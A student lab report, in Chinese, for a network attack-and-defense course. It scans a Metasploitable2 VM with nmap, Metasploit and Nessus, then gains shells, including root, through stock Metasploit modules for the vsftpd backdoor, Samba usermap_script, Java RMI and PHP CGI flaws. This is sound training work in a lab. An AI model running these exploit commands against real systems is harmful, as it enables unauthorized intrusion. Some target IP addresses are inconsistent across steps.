20232319 2025-2026-1 《网络与系统攻防技术》实验六实验报告

1.实验内容

(1)前期渗透,metaspoitable2靶机发现

(2)Vsftpd源码包后门漏洞

(3)SambaMS-RPC Shell命令注入漏洞

(4)Java RMI SERVER命令执行漏洞

(5)PHP CGI参数执行注入漏洞

2.实验过程

2.1前期渗透

2.1.1主机发现



在靶机中输入ifconfig,得到靶机IP地址,192.168.190.151

在kali虚拟机中使用metaspoit的arp搜索模块

sudo msfconsole #本次扫描需要使用到超级用户权限

serach arp_sweep

use 0

set rhosts 192.168.190.0/24

根据扫描结果,得知靶机192.168.190.151是一个vmware虚拟机





2.1.2端口扫描

使用nmap扫描

nmap -sS -sV 192.168.190.151



使用metaspoit扫描

use auxiliary/scanner/portscan/tcp #tcp扫描模块

set RHOSTS 192.168.3.41

run





2.1.3扫描系统版本与漏洞

使用nmap -O 192.168.190.151进行扫描获取版本,发现版本为Linux 2.6

使用nmap --script vuln 192.168.190.151扫描漏洞,以下漏洞太多,只列举出5个

-





tcp 21端口漏洞,发现vsftpd版本,下面使用有用到

![image]()

-



tcp 22端口漏洞 ssh服务

![image]()

-



tcp 25端口漏洞 smtp服务

![image]()

-



tcp 53端口 domain服务

![image]()

tcp 80端口 http服务

使用nessus扫描漏洞,与nmap扫描结果差不多



2.2 Vsftpd源码包后门漏洞(21端口)

在之前的扫描中已经确定Vsftpd版本,直接根据版本选定对应漏洞

use exploit/unix/ftp/vsftpd_234_backdoor

set RHOST 192.168.179.142

exploit

攻击成功



2.3 SambaMS-RPC Shell命令注入漏洞(端口139)

use exploit/multi/samba/usermap_script

set RHOST 192.168.190.151

exploit





2.4 Java RMI SERVER命令执行漏洞(1099端口)

nmap -p 1099 192.168.151发现1099端口开放

use exploit/multi/misc/java_rmi_server

set RHOST 192.168.190.151

exploit

成功攻击



输入whoami发现已获取root权限

2.5 PHP CGI参数执行注入漏洞(80端口)

use exploit/multi/http/php_cgi_arg_injection

set RHOST 192.168.190.151

exploit

攻击成功

3.学习感悟、思考等

本次实验较为简单,要说最大的收获,就是获得了一个漏洞百出的靶机,便于以后关于metasploit的实验与训练。

浙公网安备 33010602011771号

浙公网安备 33010602011771号